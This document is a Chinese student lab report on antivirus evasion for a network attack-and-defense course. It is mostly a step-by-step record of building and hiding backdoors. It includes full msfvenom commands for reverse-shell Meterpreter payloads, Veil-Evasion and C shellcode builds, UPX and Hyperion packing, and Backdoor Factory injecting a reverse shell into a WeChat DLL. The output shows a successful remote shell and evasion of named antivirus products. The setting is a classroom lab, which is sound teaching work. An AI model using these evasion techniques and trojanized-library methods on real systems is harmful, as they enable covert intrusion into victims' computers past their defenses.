20175314 2020-3 《网络对抗技术》Exp3 免杀原理与实践 Week5
- 20175314 2020-3 《网络对抗技术》Exp3 免杀原理与实践 Week5
- 一、实践目标
- 1、实践对象
- 2、实践内容
- 二、基础知识
- 1、实践要求
- 2、指令/参数
- 3、预备知识
- 三、实践步骤
- 1、基础免杀方法
- 使用msfvenom生成exe文件及检测
- 使用msfvenom生成jar文件及检测
- 使用msfvenom生成php文件及检测
- 使用msfvenom生成jsp文件及检测
- 使用Veil-Evasion生成后门程序及检测
- 使用C+Shellcode编程及检测
- 使用加壳工具(UPX/Hyperion)及检测
- 1*、使用其他课堂上未介绍的方法实现免杀(BackdoorFactory)
- 2、通过组合应用各种技术实现恶意代码免杀
- 3、用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本
- 1、基础免杀方法
- 四、实践报告
- 1、遇到的问题
- 2、基础问题回答
- 3、实验收获与感想
- 一、实践目标
一、实践目标
1、实践对象
- 基于VMware虚拟机上运行的64位Windows7系统与64位KaliLinux系统
- 不能替代安装在个人电脑中的杀毒软件的查杀网站VirusTotal和Virscan
- 360杀毒最新版本和夕阳红版本,金山毒霸最新版本
2、实践内容
- 1、正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,加壳工具,使用shellcode编程;
- 1*、使用其他课堂未介绍方法;
- 2、通过组合应用各种技术实现恶意代码免杀;
- 3、用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本。
二、基础知识
1、实践要求
2、指令/参数
# 解析msfvenom指令
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 12 -b '\x00' LHOST=192.168.40.130 LPORT=5314 -f exe > mark_backdoor.exe
# msfvenom -p windows/meterpreter/reverse_tcp: 使用reverse_tcp攻击载荷
# -e x86/shikata_ga_nai: 使用shikata_ga_nai的编码方式对攻击载荷进行重新编码
# -i 12: 此处意为使用刚才设定的编码方式对目标进行12次编码(多次编码理论上来讲有助于免杀,但是结果却并非如此,因为这种勉强算作免杀技术的方式太基础了,查杀技术也一直在发展)
# -b '\x00': -b是payload中需要清除的字符,因为shellcode以\x00为结束符
# LHOST=192.168.40.130: 设置攻击者IP地址(Kali)
# LPORT=5314: 设置主动连接攻击者设定的监听端口
# -f exe: 此步意为指定MSF编码器输出格式为exe
# > mark_backdoor.exe: 输出的文件
3、预备知识
- 安装Veil-Evasion
这里很多同学遇到了问题,但是我安装的过程比较顺利,我使用了两种方式自己也不知道是哪一个步骤起到了关键作用,这里全部展现出来希望能够帮助到大家
# 先修改一下我们Kali系统的更新源可能会让下载过程流畅一点,具体方法很简单可以百度这里就不再赘述
sudo apt-get install libncurses5*
sudo apt-get install libavutil55*
sudo apt-get install gcc-mingw-w64*
sudo apt-get install wine32
mkdir Desktop/tools
cd Desktop/tools
git clone https://github.com/Veil-Framework/Veil.git
cd Veil/setup/
./setup.sh
# 以上是第一钟方法
mkdir -p ~/.cache/wine
cd ~/.cache/wine
wget http://dl.winehq.org/wine/wine-gecko/2.47/wine_gecko-2.47-x86.msi
wget http://dl.winehq.org/wine/wine-gecko/2.47/wine_gecko-2.47-x86_64.msi
sudo apt-get install veil-evasion
veil# 第一次打开veil还要安装
# 安装过程的速度比较逍遥,但还是比较顺利的,然后就可以正常使用了
# 我们大概需要安装这么些东西
- Veil-Evasion的参数路径
Veil>: options
 [i] Veil configuration file: /etc/veil/settings.py
 [i] DISTRO: Linux
 [i] GOLANG_PATH: /var/lib/veil/go/
 [i] HANDLER_PATH: /var/lib/veil/output/handlers/
 [i] HASH_LIST: /var/lib/veil/output/hashes.txt
 [i] METASPLOIT_PATH: /usr/share/metasploit-framework/
 [i] MSFVENOM_OPTIONS:
 [i] MSFVENOM_PATH: /usr/bin/
 [i] OPERATING_SYSTEM: Kali
 [i] PAYLOAD_COMPILED_PATH: /var/lib/veil/output/compiled/
 [i] PAYLOAD_SOURCE_PATH: /var/lib/veil/output/source/
 [i] PYINSTALLER_PATH: /var/lib/veil/PyInstaller-3.2.1/
 [i] TEMP_PATH: /tmp/
 [i] TERMINAL_CLEAR: false
 [i] VEIL_PATH: /usr/share/veil/
 [i] WINEPREFIX: /var/lib/veil/wine/
三、实践步骤
1、基础免杀方法
使用msfvenom生成exe文件及检测
# 学习免杀首先要见识一下杀毒软件的厉害
# 根据实验二我们先使用MSF编码器编码1次生成的可执行文件进行检测

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -b '\x00' LHOST=192.168.40.130 LPORT=5314 -f exe > mark_backdoor_1.exe
# 结果非常惨烈被杀的片甲不留,毕竟是Windows Defender也可以第一时间查杀的
# 因此我们也可以知道市面上有些杀毒软件甚至不如Windows Defender
# 从上面来看virustotal提供的的杀毒软件扫描引擎查杀率比virscan提供的的杀毒软件扫描引擎高一些,据说编码次数越多越不容易被查杀,那么我们就再来试一试编码12次的
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 12 -b '\x00' LHOST=192.168.40.130 LPORT=5314 -f exe > mark_backdoor_12.exe
# 结果出乎意料,免杀效果甚至还不如编码1次,看来是某个杀毒软件的扫描引擎幡然醒悟
# 可见多次编码已经对于现代杀毒软件免杀没有效果了,主要原因可能有两点:
# ①shikata_ga_nai总会有解码(decoder stub)部分需要加入的exe中,杀软只要找到了这一部分就能查出这是恶意代码。
# ②msfvenom总以固定的模版来生成exe文件,它所有生成的exe文件,如果使用默认参数或者模版,也有一定的固定特征,所以一般来说AV厂商会针对msf使用的模板生成特征码侦测,这样就能解决所有msfvenom生成的恶意代码。
# 所以后面实现免杀效果我们就不用再纠结于编码次数了
使用msfvenom生成jar文件及检测
# 试过exe文件后试试jar文件,jar文件具有安全性/减少下载时间/压缩/传输平台扩展等特点,从这些特点来看,我觉得这个jar文件可能是名种子选手
msfvenom -p java/meterpreter/reverse_tcp LHOST=192.168.40.130 LPORT=5314 x> mark_backdoor_java.jar
# 结果查杀效果优于之前测试的exe文件,不知为何virscan面对jar表现得很羞涩,百度百科告诉我jar文件具有减少下载时间的特点?原来上传就不行了?
# 问题还是出在virscan的服务器上,那就参考一下virustotal的吧
使用msfvenom生成php文件及检测
# 这是从未玩过的全新版本,作为本次测试msfvenom家族最后为数不多的种子选手它是否能够一鸣惊人呢,让我们拭目以待
msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.40.130 LPORT=5314 x> mark_backdoor.php
# 它做到了,它是如何做到的呢?我用编辑器打开php文件一看,看上去好像是个源码文件,好像还需要编译?那我们再试一试jsp文件和c文件?
使用msfvenom生成jsp文件及检测
# jsp文件是以Java语言作为脚本语言的源码文件
msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.40.130 LPORT=5314 R > mark_backdoor_jsp.jsp
# 看来免杀效果也不差,下面我们换一个方法尝试使用Veil-Evasion生成的后门程序免杀效果如何
使用Veil-Evasion生成后门程序及检测
root@kalimark:/home/mark20175314/桌面/20175314Mark/Exp3# veil
===============================================================================
                             Veil | [Version]: 3.1.12
===============================================================================
      [Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
Main Menu
        2 tools loaded
Available Tools:
        1)      Evasion
        2)      Ordnance
Available Commands:
        exit                    Completely exit Veil
        info                    Information on a specific tool
        list                    List available tools
        options                 Show Veil configuration
        update                  Update Veil
        use                     Use a specific tool

Veil>: use evasion

===============================================================================
                                   Veil-Evasion
===============================================================================
      [Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
Veil-Evasion Menu
        41 payloads loaded
Available Commands:
        back                    Go to Veil's main menu
        checkvt                 Check VirusTotal.com against generated hashes
        clean                   Remove generated artifacts
        exit                    Completely exit Veil
        info                    Information on a specific payload
        list                    List available payloads
        use                     Use a specific payload

Veil/Evasion>: use c/meterpreter/rev_tcp.py

===============================================================================
                                   Veil-Evasion
===============================================================================
      [Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
 Payload Information:
        Name:           Pure C Reverse TCP Stager
        Language:       c
        Rating:         Excellent
        Description:    pure windows/meterpreter/reverse_tcp stager, no
                        shellcode
Payload: c/meterpreter/rev_tcp selected
 Required Options:
Name                    Value           Description
----                    -----           -----------
COMPILE_TO_EXE          Y               Compile to an executable
LHOST                                   IP of the Metasploit handler
LPORT                   4444            Port of the Metasploit handler
 Available Commands:
        back            Go back to Veil-Evasion
        exit            Completely exit Veil
        generate        Generate the payload
        options         Show the shellcode's options
        set             Set shellcode option

[c/meterpreter/rev_tcp>>]: set LHOST 192.168.40.130
[c/meterpreter/rev_tcp>>]: set LPORT 5314
[c/meterpreter/rev_tcp>>]: generate

===============================================================================
                                   Veil-Evasion
===============================================================================
      [Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================

 [>] Please enter the base name for output files (default is payload): veil_c_5314

===============================================================================
                                   Veil-Evasion
===============================================================================
      [Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================

 [*] Language: c
 [*] Payload Module: c/meterpreter/rev_tcp
 [*] Executable written to: /var/lib/veil/output/compiled/veil_c_5314.exe
 [*] Source code written to: /var/lib/veil/output/source/veil_c_5314.c
 [*] Metasploit Resource file written to: /var/lib/veil/output/handlers/veil_c_5314.rc
使用C+Shellcode编程及检测

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.40.130 LPORT=5314 -f c  #生成一段Shellcode
vim markshell.c                                                                   #Shellcode的C语言程序
i686-w64-mingw32-g++ markshell.c -o markshell.exe                                 #编译为可执行文件
# 这里我还很无聊地把C语言程序的源文件放到VirusTotal上进行检测,结果果不其然是100%免杀(因为它还只是个...),那么我们是不是可以把这样一个源文件和另一个同样人畜无害的C源文件自动编译运行工具文件放在一起,两个文件都不会被查杀,是不是就可以100%免杀了?
使用加壳工具(UPX/Hyperion)及检测
- 压缩壳: UPX
root@kalimark:/home/mark20175314/桌面/20175314Mark/Exp3# apt-get install upx
root@kalimark:/home/mark20175314/桌面/20175314Mark/Exp3# upx markshell.exe -o markshell_upxed.exe
                       Ultimate Packer for eXecutables
                          Copyright (C) 1996 - 2018
UPX 3.95        Markus Oberhumer, Laszlo Molnar & John Reiser   Aug 26th 2018

        File size         Ratio      Format      Name
   --------------------   ------   -----------   -----------
    287763 ->     99859   34.70%    win32/pe     markshell_upxed.exe

Packed 1 file.
# 反弹连接成功,免杀效果较之前来看还不错
- 加密壳: Hyperion
# 在这里我们直接测试组合多种免杀技术的效果
# 首先我们要确定系统装有Hyperion的软件包我们才可以正常使用它
mark20175314@kalimark:~$ sudo apt-get install hyperion
正在读取软件包列表... 完成
正在分析软件包的依赖关系树
正在读取状态信息... 完成
hyperion 已经是最新版 (2.0-0kali3)。
下列软件包是自动安装的并且现在不需要了:
  b43-fwcutter firmware-b43-installer firmware-b43legacy-installer libdns-export1107 libdns1107 libisc-export1104
  libisc1104 liboauth0 linux-image-5.4.0-kali2-amd64 python-backports.functools-lru-cache python-bs4
  python-dnspython python-html5lib python-lxml python-netaddr python-soupsieve python-webencodings
使用'sudo apt autoremove'来卸载它(它们)。
升级了 0 个软件包,新安装了 0 个软件包,要卸载 0 个软件包,有 0 个软件包未被升级。
# 这里我们可以看到Hyperion的软件包原本就已经安装好了,我们来寻找一下它的调用方式
mark20175314@kalimark:~$ man hyperion
没有 hyperion 的手册页条目
# 那么我们目前暂时不知道该如何调用这个Hyperion,但是我们知道有这么一个hyperion.exe的可执行文件已经存在我们的文件系统里,我们需要找到它然后就可以使用了,这时候是不是就会特别怀念Windows的文件搜索功能,其实Linux系统也是有一个叫做locate的工具,功能同样强大且快速便捷,下面就使用它来帮助我们找到可执行文件hyperion.exe
mark20175314@kalimark:~$ sudo apt-get install locate
# locate的使用指令中数字代表显示多少个搜索结果,我们先设置为30,即使可能没有办法直接定位到我们想要的那个文件但是找到出现频率最高的路径段也能极大概率地找到我们目标
mark20175314@kalimark:~$ locate -n 30 hyperion
......
/usr/share/windows-resources/hyperion
/usr/share/windows-resources/hyperion/Fasm
/usr/share/windows-resources/hyperion/Src
/usr/share/windows-resources/hyperion/hyperion.exe# 出现
......
# 我们已经找到了目标文件的路径先不着急进入,因为是可执行文件所以要先把我们需要加壳的文件复制到那个目录下
root@kalimark:/home/mark20175314/桌面/20175314Mark/Exp3# cp markshell.exe /usr/share/windows-resources/hyperion/markshell.exe
root@kalimark:/home/mark20175314/桌面/20175314Mark/Exp3# cd /usr/share/windows-resources/hyperion
root@kalimark:/usr/share/windows-resources/hyperion# ls
Fasm  hyperion.exe  hyperion_markbackdoor_upxed.exe  mark_backdoor.exe  markshell.exe  Src
root@kalimark:/usr/share/windows-resources/hyperion# wine hyperion.exe -v markshell.exe markshell_hyperion.exe

 -------------------------------
| Stage 1: Analyzing input file |
 -------------------------------

Opening markshell.exe
Successfully copied file to memory location: 0x231068
Found valid MZ signature
Found pointer to PE Header: 0x80
Found valid PE signature
Found 32 bit binary
Image base is 0x400000
Image size is 0x4b000

 -------------------------------
| Stage 2: Generating ASM files |
 -------------------------------

Input file size + Checksum: 0x46417
Rounded up to a multiple of key size: 0x46420
INFILE_SIZE equ 0x46420
 written to /usr/share/windows-resources/hyperion/Src/Container/32/infile_size.inc
Generated checksum: 0x10bf5f4
Generated Encryption Key:  0x1 0x3 0x3 0x2 0x2 0x2
 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0 0x0
Written encrypted input file as FASM array to:
 /usr/share/windows-resources/hyperion/Src/Container/32/infile_array.inc
IMAGE_BASE equ 0x400000
 written to /usr/share/windows-resources/hyperion/Src/Container/32/image_base.inc
IMAGE_SIZE equ 0x4b000
 written to /usr/share/windows-resources/hyperion/Src/Container/32/image_size.inc
REAL_KEY_SIZE equ 0x6
 written to /usr/share/windows-resources/hyperion/Src/Container/32/key_size.inc
REAL_KEY_RANGE equ 0x4
 written to /usr/share/windows-resources/hyperion/Src/Container/32/key_size.inc
include 'logfile_disable.asm'
 written to /usr/share/windows-resources/hyperion/Src/Container/32/logfile_select.asm
include '../../Payloads/Aes/32/aes.inc'
 written to /usr/share/windows-resources/hyperion/Src/Container/32/decryption_payload.asm
include '../../Payloads/Aes/32/aes.asm'
 written to /usr/share/windows-resources/hyperion/Src/Container/32/decryption_payload.asm
include '../../Payloads/Aes/32/decryptexecutable.asm'
 written to /usr/share/windows-resources/hyperion/Src/Container/32/decryption_payload.asm

 --------------------------------
| Stage 3: Generating Executable |
 --------------------------------

Starting FASM with the following parameters:
Commandline: /usr/share/windows-resources/hyperion/Fasm/FASM.EXE /usr/share/windows-resources/hyperion/Src/Container/32/main.asm markshell_hyperion.exe
FASM Working Directory: Z:\usr\share\windows-resources\hyperion
flat assembler  version 1.71.54  (935793 kilobytes memory)
7 passes, 0.8 seconds, 304128 bytes.

Done :-)
root@kalimark:/usr/share/windows-resources/hyperion# ls
Fasm  hyperion.exe  hyperion_markbackdoor_upxed.exe  mark_backdoor.exe  markshell.exe  markshell_hyperion.exe  Src
root@kalimark:/usr/share/windows-resources/hyperion# upx markshell_hyperion.exe -o markshell_hyperion_upxed.exe
                       Ultimate Packer for eXecutables
                          Copyright (C) 1996 - 2018
UPX 3.95        Markus Oberhumer, Laszlo Molnar & John Reiser   Aug 26th 2018

        File size         Ratio      Format      Name
   --------------------   ------   -----------   -----------
    304128 ->    295936   97.31%    win32/pe     markshell_hyperion_upxed.exe

Packed 1 file.
root@kalimark:/usr/share/windows-resources/hyperion# ls
Fasm          hyperion_markbackdoor_upxed.exe  markshell.exe           markshell_hyperion_upxed.exe
hyperion.exe  mark_backdoor.exe                markshell_hyperion.exe  Src
# 已经完成两次加壳(加密壳+压缩壳)下面就去测试它的连接情况和免杀效果
# 这里放置是第二次尝试两次加壳的过程,第一次虽然成功加壳但是遇到了问题(2),这里可能需要注意一下加壳顺序

# 反弹连接成功,免杀效果在VirusTotal较仅加压缩壳得分+1
1*、使用其他课堂上未介绍的方法实现免杀(BackdoorFactory)
- 同学们的很多博客已经介绍了数量种类相当丰富的各种免杀方法,但我还是想再探索一个新的工具——
the-backdoor-factory-master(后门工厂) - 原理:可执行二进制文件中有大量不包含数据的
00,将这些数据替换成payload,并在程序执行的时候jmp到代码段触发 - 这个方法属于通过注入系统关键
dll文件(或是通过修改文件/文件捆绑实现)的免杀,免杀效果确实明显优于msfvenom生成的shell - 选择利用
the-backdoor-factory-master对Windows微信的dll动态连接文件植入后门,等微信运行之后反弹shell到Kali - 首先安装微信PC版,记下安装的路径(因为是虚拟机我直接选择默认安装)
- 在Windows上使用Process Explorer进程管理器找到微信进程查看运行微信所需要的dll文件,选择一个name看上去最Professional的文件,我选择
libeay32.dll

- 将文件复制到Kali的目录下(为了方便我直接复制到gitclone的
/the-backdoor-factory-master),开始运行
# 这样的方法在理论上是十分可行的,但是在实际攻击过程中因为系统内核软件版本等各种原因,不容易找到一个通用存在的文件,但是OpenSSL所用动态链接库就是libeay32.dll,这个文件非常重要,如果缺失此文件,则程序本身打包存在问题,更将会导致系统或软件各种问题
# 关于使用backdoor-factory,因为Kali本身的原因遇到问题(3),配置过程已在解决方案里用代码块完整的描述,这里就直接开始
mark20175314@kalimark:~/桌面/20175314Mark/Exp3/the-backdoor-factory$ ./backdoor.py -f libeay32.dll
# 查找可利用的payload,可以看到有不少可植入的payload
    ____  ____  ______           __
   / __ )/ __ \/ ____/___ ______/ /_____  _______  __
  / __  / / / / /_  / __ `/ ___/ __/ __ \/ ___/ / / /
 / /_/ / /_/ / __/ / /_/ / /__/ /_/ /_/ / /  / /_/ /
/_____/_____/_/    \__,_/\___/\__/\____/_/   \__, /
                                            /____/

         Author:    Joshua Pitts
         Email:     the.midnite.runr[-at ]gmailcom
         Twitter:   @midnite_runr
         IRC:       freenode.net #BDFactory

         Version:   3.4.2

[*] In the backdoor module
[*] Checking if binary is supported
[*] Gathering file info
[*] Reading win32 entry instructions
The following WinIntelPE32s are available: (use -s)
   cave_miner_inline
   iat_reverse_tcp_inline
   iat_reverse_tcp_inline_threaded
   iat_reverse_tcp_stager_threaded
   iat_user_supplied_shellcode_threaded
   meterpreter_reverse_https_threaded
   reverse_shell_tcp_inline# 试试这个
   reverse_tcp_stager_threaded
   user_supplied_shellcode_threaded
mark20175314@kalimark:~/桌面/20175314Mark/Exp3/the-backdoor-factory$ ./backdoor.py -f libeay32.dll  -s reverse_shell_tcp_inline -P 5314 -H 192.168.40.130
# -P指定端口,-H指定反弹shell的攻击机IP地址即Kali,还是熟悉的味道
# 命令执行成功后就会列出可植入后门的位置
__________                __       .___
\______   \_____    ____ |  | __ __| _/____   ___________
 |    |  _/\__  \ _/ ___\|  |/ // __ |/  _ \ /  _ \_  __ \
 |    |   \ / __ \\  \___|     |  <_> )  | \/
 |______  /(____  /\___  >__|_ \____ |\____/ \____/|__|
        \/      \/     \/     \/    \/
___________              __
\_   _____/____    _____/  |_  ___________ ___.__.
 |    __) \__  \ _/ ___\   __\/  _ \_  __ <   |  |
 |     \   / __ \\  \___|  | (  <_> )  | \/\___  |
 \___  /  (____  /\___  >__|  \____/|__|   / ____|
     \/        \/     \/                   \/

         Author:    Joshua Pitts
         Email:     the.midnite.runr[-at ]gmailcom
         Twitter:   @midnite_runr
         IRC:       freenode.net #BDFactory

         Version:   3.4.2

[*] In the backdoor module
[*] Checking if binary is supported
[*] Gathering file info
[*] Reading win32 entry instructions
[*] Gathering file info
[*] Overwriting certificate table pointer
[*] Looking for and setting selected shellcode
[*] Creating win32 resume execution stub
[*] Looking for caves that will fit the minimum shellcode length of 367
[*] All caves lengths:  367
############################################################
The following caves can be used to inject code and possibly
continue execution.
**Don't like what you see? Use jump, single, append, or ignore.**
############################################################
[*] Cave 1 length as int: 367
[*] Available caves:
1. Section Name: .rdata; Section Begin: 0xe5000 End: 0x13d400; Cave begin: 0x12352f End: 0x1236a8; Cave Size: 377
2. Section Name: .rdata; Section Begin: 0xe5000 End: 0x13d400; Cave begin: 0x123717 End: 0x1238ac; Cave Size: 405
3. Section Name: .rdata; Section Begin: 0xe5000 End: 0x13d400; Cave begin: 0x13d245 End: 0x13d3fc; Cave Size: 439
4. Section Name: .data; Section Begin: 0x13d400 End: 0x144800; Cave begin: 0x1433a5 End: 0x1435cc; Cave Size: 551
# 选择数据位置
5. Section Name: None; Section Begin: None End: None; Cave begin: 0x144619 End: 0x14480a; Cave Size: 497
6. Section Name: .rsrc; Section Begin: 0x144800 End: 0x144e00; Cave begin: 0x144c44 End: 0x144dfd; Cave Size: 441
**************************************************
[!] Enter your selection: 4
[!] Using selection: 4
[*] Changing flags for section: .data
[*] Patching initial entry instructions
[*] Creating win32 resume execution stub
[*] Looking for and setting selected shellcode
File libeay32.dll is in the 'backdoored' directory
# 植入完成,在/the-backdoor-factory/backdoored目录下诞生了一个同名的后门dll文件
mark20175314@kalimark:~/桌面/20175314Mark/Exp3/the-backdoor-factory$ cd backdoored/
mark20175314@kalimark:~/桌面/20175314Mark/Exp3/the-backdoor-factory/backdoored$ ls
libeay32.dll
mark20175314@kalimark:~/桌面/20175314Mark/Exp3/the-backdoor-factory/backdoored$ pwd
/home/mark20175314/桌面/20175314Mark/Exp3/the-backdoor-factory/backdoored
# 这个结果有些尴尬,360还是很厉害的,但是我感觉查杀过程使用的引擎并不是它自己的
# 我们就把360杀毒悄悄关掉然后继续往下做,这里开始测试反弹连接效果,过程与实验二不相上下
mark20175314@kalimark:~/桌面/20175314Mark/Exp3/the-backdoor-factory/backdoored$ sudo su
root@kalimark:~/桌面/20175314Mark/Exp3/the-backdoor-factory/backdoored# ping 192.168.40.128
root@kalimark:~/桌面/20175314Mark/Exp3/the-backdoor-factory/backdoored# service postgresql start
root@kalimark:~/桌面/20175314Mark/Exp3/the-backdoor-factory/backdoored# msfconsole
......# 这里不赘述了,直接看反弹连接的结果吧,显而易见成功了(360安息)

msf5 exploit(multi/handler) > exploit

[*] Started reverse TCP handler on 192.168.40.130:5314
# 打开Windows的微信,会提示dll文件缺失,是不是察觉到自己的库已经不是原来那个库了,那就去重装吧但是并不影响我们后门的运行
[*] Command shell session 1 opened (192.168.40.130:5314 -> 192.168.40.128:49509) at 2020-03-27 22:20:27 +0800

cmd
cmd
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����

C:\Program Files (x86)\Tencent\WeChat>whoami
whoami
win-9tdfdobi6e8\mark

C:\Program Files (x86)\Tencent\WeChat>dir
dir
 ������ C �еľ�û�б�ǩ��
 ��������� 5EB2-FCE4

 C:\Program Files (x86)\Tencent\WeChat ��Ŀ¼

2020/03/27  22:16              .
2020/03/27  22:16              ..
2019/08/02  14:48           227,528 AndroidAssistHelper.dll
......
# 免杀效果拔群?突然感觉加壳还能再战?
2、通过组合应用各种技术实现恶意代码免杀
-

截至目前的实验来看,我们的免杀效果是通过上传到VirusTotal或Virscan这两个网站进行扫描来评价的,但是实际生活场景中我们用户普遍使用的都是权威的强大的主流的杀毒软件,而这些杀毒软件往往同时拥有多个厉害的查杀引擎(以360杀毒为例),所以到目前为止运用老师介绍的组合技术(C+shell+加密壳+压缩壳)生成的shell反弹连接,只能通过关闭最新版本的360杀毒来实现,在这样一个技术更迭极快的时代几乎没有办法逃过现代主流杀毒软件的火眼金睛
-
360杀毒的综合实力还是可圈可点的,但是这次我安装了360杀毒夕阳红版本(2015),不知道是卡了还是真的没查出来,我没有特意去扫描这个文件,但是老年360就是眼睁睁地看着我反弹连接成功了(还拍了一张它的照片)

3、用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本

- 软件名称: 金山毒霸
- 软件版本: 11.2020.1.2.031900.1509
- 病毒库版本: 2020.03.19.13
- 目前官网最新版本金山毒霸竟然没有查杀出来令人诧异,实话实说我感觉这个步骤和实际应用存在一定差距,更多的不是在找更好的免杀方法而是找杀不出来的(比较差劲的)杀毒软件...
四、实践报告
1、遇到的问题
- 问题(1):后门原理实践实验过程中遇到的问题(5)
- 解决方案:首先确定指令中是否都是英文字符,如果有中文字符换成英文字符就可以了
# 如果还不行的话
sudo su
apt-get install locales
dpkg-reconfigure locales # 选择en_US.UTF-8和zh_CN.UTF-8
# 这里可以安装一个中文字体
vim /etc/apt/sources.list
# 这里修改一下系统的更新源
apt-get update
apt-get upgrade
apt-get dist-upgrade
apt-get autoclean
-
